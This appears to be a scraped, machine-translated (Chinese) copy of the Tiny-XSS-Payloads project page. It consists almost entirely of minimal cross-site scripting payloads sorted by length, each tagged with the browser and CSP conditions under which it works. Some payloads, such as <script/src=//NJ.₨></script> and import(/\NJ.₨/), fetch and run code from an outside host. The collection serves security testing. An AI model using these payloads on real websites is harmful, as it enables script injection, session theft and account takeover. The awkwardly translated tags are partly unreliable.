 微小的 XSS 有效载荷
github.com/terjanq/Tiny-XSS-Payloads Star 1,196 Follow @terjanq
可用功能
脚本不安全内联 样式内联允许 样式内联阻塞 不安全评估
外部脚本 外部 iframe iframe 控件索引 控件名称
控件-URL 非内部HTML 仅铬 仅限 safari
firefox-innerHTML chrome-innerHTML
有效载荷
23 PoC DOM PoC Reflected 25 PoC DOM PoC Reflected 26 PoC DOM PoC Reflected
<svg/onload=eval(name)> <style/onload=eval(name)> <svg/onload=eval(`'`+URL)>
脚本不安全内联 不安全评估 控件名称 样式内联允许 不安全评估 脚本不安全内联 脚本不安全内联 不安全评估 控件-URL
非内部HTML 控件名称 非内部HTML
26 PoC DOM PoC Reflected 26 PoC DOM PoC Reflected 27 PoC DOM PoC Reflected
<svg/onload=location=name> <style/onerror=eval(name)> <script/src=//NJ.₨></script>
脚本不安全内联 控件名称 非内部HTML 仅铬 不安全评估 脚本不安全内联 控件名称 外部脚本 非内部HTML
样式内联阻塞
27 PoC DOM PoC Reflected 28 PoC DOM PoC Reflected 28 PoC DOM PoC Reflected
<svg/onload=import(/\NJ.₨/)> <iframe/onload=src=top.name> <svg><svg/onload=eval(name)>
脚本不安全内联 非内部HTML 脚本不安全内联 控件名称 脚本不安全内联 不安全评估 控件名称
firefox-innerHTML 外部脚本 非内部HTML chrome-innerHTML
28 PoC DOM PoC Reflected 29 PoC DOM PoC Reflected 29 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)> <iframe/onload=eval(`'`+URL)> <style/onload=import(/\NJ.₨/)>
不安全评估 脚本不安全内联 控件-URL 不安全评估 脚本不安全内联 控件-URL 脚本不安全内联 外部脚本 样式内联允许
样式内联允许
30 PoC DOM PoC Reflected 30 PoC DOM PoC Reflected 31 PoC DOM PoC Reflected
<audio/src/onerror=eval(name)> <iframe/onload=import(/\NJ.₨/)> <img/src/onerror=eval(`'`+URL)>
脚本不安全内联 不安全评估 控件名称 脚本不安全内联 外部脚本 脚本不安全内联 不安全评估 控件-URL